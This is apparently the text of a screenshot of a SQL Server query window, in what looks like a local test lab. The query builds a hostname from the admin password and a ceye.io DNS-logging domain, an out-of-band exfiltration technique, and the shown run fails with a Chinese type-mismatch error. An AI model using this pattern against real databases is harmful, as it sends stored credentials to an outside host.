 XSSER-PC.test - dbo.test_user SQLQuery7.sql - 12...ser-PC\xsser (55)) SQLQuery5.sql - 12...ser-PC\xsser (54)) SQLQuery4.sql - 12...ser-PC\xsser (52))
/****** Script for SelectTopNRows command from SSMS ******/
select ((SELECT convert(varbinary,rtrim(pass)) FROM test.dbo.test_user where [USER] = 'admin')+'.xx.nk40ci.ceye.io')
消息
消息 402，级别 16，状态 1，第 2 行
数据类型 varbinary 和 varchar 在 add 运算符中不兼容。